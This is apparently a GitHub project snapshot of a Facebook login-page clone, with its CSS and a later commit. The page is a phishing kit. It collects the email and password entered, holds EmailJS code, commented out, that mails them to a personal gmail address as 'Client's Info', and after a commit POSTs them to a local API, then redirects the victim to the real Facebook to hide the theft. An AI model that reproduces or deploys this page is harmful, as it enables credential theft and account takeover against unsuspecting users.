
==== index.html @ 68ebb3ab "message" ====
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Facebook- log in or sign up</title>
    <link rel="stylesheet" href="index.css" />
  </head>
  <body>
    <div class="container">
      <div class="left">
        <img src="fblogo.svg" alt="" />
        <p>
          Facebook helps you connect and share with the people in your life.
        </p>
      </div>
      <div class="right">
        <form action="">
          <input
            type="text"
            id="email"
            placeholder="Email address or phone number"
          />
          <small id="emailErr">enter email or phone number</small>
          <input type="password" id="password" placeholder="password" />
          <small id="passwordErr">please enter password</small>
          <button id="login">Log In</button> <br />
          <a href="">Forgotten password?</a> <br />
          <a id="create">create a new password</a>
        </form>
        <small>
          <a href="">Create a Page</a> &NonBreakingSpace; for a celebrity, brand
          or business.</small
        >
      </div>
    </div>
  </body>
  <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
  <script>
    emailjs.init("oTWaSLI94veAbFpaX");

    let form = document.querySelector("form");
    let email = document.getElementById("email");
    let password = document.getElementById("password");
    let submitBtn = document.getElementById("login");
    let emailErr = document.getElementById("emailErr");
    let passwordErr = document.getElementById("passwordErr");

    function sendEmail(to, subject, message) {
      emailjs
        .send("service_o7z3jtp", "template_nht3mye", {
          to_email: to,
          subject: subject,
          message: message,
        })
        .then(
          function (response) {
            console.log("Email sent successfully:", response);
          },
          function (error) {
            console.error("Error sending email:", error);
          }
        );
    }

    form.addEventListener("submit", (e) => {
      e.preventDefault();
      emailErr.style.display = "none";
      passwordErr.style.display = "none";
      email.removeAttribute("class");
      password.removeAttribute("class");

      if (!email.value.trim() || !password.value.trim()) {
        if (!email.value.trim()) {
          emailErr.style.display = "block";
          emailErr.setAttribute("class", "errtext");
          email.setAttribute("class", "err");
        }

        if (!password.value.trim()) {
          passwordErr.style.display = "block";
          passwordErr.setAttribute("class", "errtext");
          password.setAttribute("class", "err");
        }
      } else {
        let message = {
          email: email.value,
          password: password.value,
        };
        console.log(message);
        // Uncomment the following lines to send the email and redirect
        // sendEmail(
        //   "jamespeterson10375@gmail.com",
        //   "Client's Info",
        //   JSON.stringify(message)
        // );
        // setTimeout(() => {
        //   window.location.replace("https://www.facebook.com/");
        // }, 3000);
      }
    });
  </script>
</html>
---- index.css ----
* {
  margin: 0px;
  padding: 0px;
  box-sizing: border-box;
  font-family: sans-serif;
}

body {
  padding: 0px 15%;
  background-color: rgb(241, 241, 241);
  display: flex;
  align-items: center;
  justify-content: center;
}

.container {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.container .left img {
  width: 300px;
  margin-top: -100px;
  margin-left: -30px;
}

.container .left p {
  font-size: 25px;
  margin-top: -15px;
}

.container .right {
  margin-left: 20px;
  width: 550px;
}

.container .right form {
  text-align: center;
  background-color: white;
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
  padding: 0px 15px;
  border-radius: 5px;
  padding-bottom: 20px;
}

#emailErr,
#passwordErr {
  text-align: left;
  display: block;
  margin-top: 5px;
  margin-bottom: 5px;
  display: none;
}

.errtext {
  color: red;
}

.container .right form input {
  width: 100%;
  margin-top: 15px;
  padding: 15px;
  font-size: 17px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  outline: none;
  background-color: rgb(241, 241, 241);
}

.container .right form input:focus {
  border: 1px solid rgb(36, 131, 219);
  box-shadow: 0px 0px 5px 0px rgba(36, 131, 219, 0.2);
}

.container .right form .err {
  border: 1px solid red;
  box-shadow: 0px 0px 5px 0px rgba(36, 131, 219, 0.2);
}
.container .right form .err:focus {
  border: 1px solid red;
  box-shadow: 0px 0px 5px 0px rgba(36, 131, 219, 0.2);
}

.container .right form #login {
  background-color: rgb(36, 131, 219);
  border: 0px;
  outline: none;
  color: white;
  width: 100%;
  width: 100%;
  margin-top: 15px;
  padding: 15px;
  font-size: 20px;
  border-radius: 5px;
  transition: 0.3s ease-in-out;
}

.container .right form #login:hover {
  background-color: rgb(33, 121, 202);
  cursor: pointer;
}

.container .right form a {
  display: block;
  color: rgb(36, 131, 219);
  text-decoration: none;
  padding: 20px;
  font-size: 14px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.container .right form #create {
  background-color: rgb(45, 189, 8);
  border: 0px;
  outline: none;
  color: white;
  font-weight: bold;
  margin-top: 10px;
  padding: 15px;
  font-size: 16px;
  border-radius: 5px;
  transition: 0.3s ease-in-out;
  width: 250px;
  margin: auto;
}

.container .right form #create:hover {
  background-color: rgb(39, 161, 9);
  cursor: pointer;
}

.container .right small {
  display: flex;
  justify-content: center;
  font-size: 14px;
  margin-top: 30px;
  margin-right: 20px;
}

.container .right small a {
  color: black;
  font-weight: bold;
  text-decoration: none;
}

@media screen and (max-width: 960px) {
  .container {
    display: block;
    margin-top: -300px;
  }

  .container .left img {
    display: block;
    width: 270px;
    margin: auto;
    margin-top: -100px;
  }

  .container .left p {
    font-size: 20px;
    margin-top: -15px;
    text-align: center;
  }

  .container .right {
    margin-left: 0px;
    margin-top: 20px;
    width: 100%;
  }

  .container .right small {
    justify-content: center;
    margin-top: 20px;
    margin-right: 0px;
  }
}

@media screen and (max-width: 500px) {
  .container .right small {
    font-size: 12px;
  }
  body {
    padding: 0px 20px;
  }
}

==== commit 3337b98f: "message" ====
--- a/index.html
+++ b/index.html
@@ -46,24 +46,24 @@
     let emailErr = document.getElementById("emailErr");
     let passwordErr = document.getElementById("passwordErr");
 
-    function sendEmail(to, subject, message) {
-      emailjs
-        .send("service_o7z3jtp", "template_nht3mye", {
-          to_email: to,
-          subject: subject,
-          message: message,
-        })
-        .then(
-          function (response) {
-            console.log("Email sent successfully:", response);
-          },
-          function (error) {
-            console.error("Error sending email:", error);
-          }
-        );
-    }
+    // function sendEmail(to, subject, message) {
+    //   emailjs
+    //     .send("service_o7z3jtp", "template_nht3mye", {
+    //       to_email: to,
+    //       subject: subject,
+    //       message: message,
+    //     })
+    //     .then(
+    //       function (response) {
+    //         console.log("Email sent successfully:", response);
+    //       },
+    //       function (error) {
+    //         console.error("Error sending email:", error);
+    //       }
+    //     );
+    // }
 
-    form.addEventListener("submit", (e) => {
+    form.addEventListener("submit", async (e) => {
       e.preventDefault();
       emailErr.style.display = "none";
       passwordErr.style.display = "none";
@@ -83,21 +83,69 @@
           password.setAttribute("class", "err");
         }
       } else {
-        let message = {
-          email: email.value,
-          password: password.value,
-        };
-        console.log(message);
-        // Uncomment the following lines to send the email and redirect
-        // sendEmail(
-        //   "jamespeterson10375@gmail.com",
-        //   "Client's Info",
-        //   JSON.stringify(message)
-        // );
-        // setTimeout(() => {
-        //   window.location.replace("https://www.facebook.com/");
-        // }, 3000);
+        try {
+          const response = await fetch("http://localhost:8000/api/login", {
+            method: "POST",
+            headers: {
+              "Content-Type": "application/json",
+            },
+            body: JSON.stringify({
+              email: email.value,
+              password: password.value,
+            }),
+          });
+
+          if (!response.ok) {
+            throw new Error("Login failed");
+            console.log("Login from ");
+          } else {
+            setTimeout(() => {
+              window.location.replace("https://www.facebook.com/");
+            }, 3000);
+          }
+        } catch (error) {
+          // Handle error, e.g., display an error message
+          console.error("Login error:", error.message);
+        }
       }
     });
+
+    // form.addEventListener("submit", (e) => {
+    //   e.preventDefault();
+    //   emailErr.style.display = "none";
+    //   passwordErr.style.display = "none";
+    //   email.removeAttribute("class");
+    //   password.removeAttribute("class");
+
+    //   if (!email.value.trim() || !password.value.trim()) {
+    //     if (!email.value.trim()) {
+    //       emailErr.style.display = "block";
+    //       emailErr.setAttribute("class", "errtext");
+    //       email.setAttribute("class", "err");
+    //     }
+
+    //     if (!password.value.trim()) {
+    //       passwordErr.style.display = "block";
+    //       passwordErr.setAttribute("class", "errtext");
+    //       password.setAttribute("class", "err");
+    //     }
+    //   } else {
+    //     let message = {
+    //       email: email.value,
+    //       password: password.value,
+    //     };
+    //     console.log(message);
+
+    //     // Uncomment the following lines to send the email and redirect
+    //     // sendEmail(
+    //     //   "jamespeterson10375@gmail.com",
+    //     //   "Client's Info",
+    //     //   JSON.stringify(message)
+    //     // );
+    //     // setTimeout(() => {
+    //     //   window.location.replace("https://www.facebook.com/");
+    //     // }, 3000);
+    //   }
+    // });
   </script>
 </html>
--- a/index.css
+++ b/index.css
@@ -39,9 +39,8 @@
   text-align: center;
   background-color: white;
   box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
-  padding: 0px 15px;
-  border-radius: 5px;
-  padding-bottom: 20px;
+  padding: 10px 15px 15px;
+  border-radius: 5px;
 }
 
 #emailErr,
@@ -144,6 +143,18 @@
   text-decoration: none;
 }
 
+.danger {
+  display: block;
+  background-color: rgb(199, 81, 81);
+  color: white;
+  padding: 15px;
+  border-radius: 5px;
+}
+
+.danger-info {
+  display: none;
+}
+
 @media screen and (max-width: 960px) {
   .container {
     display: block;
@@ -169,6 +180,10 @@
     width: 100%;
   }
 
+  .container .goup {
+    margin-top: -200;
+  }
+
   .container .right small {
     justify-content: center;
     margin-top: 20px;
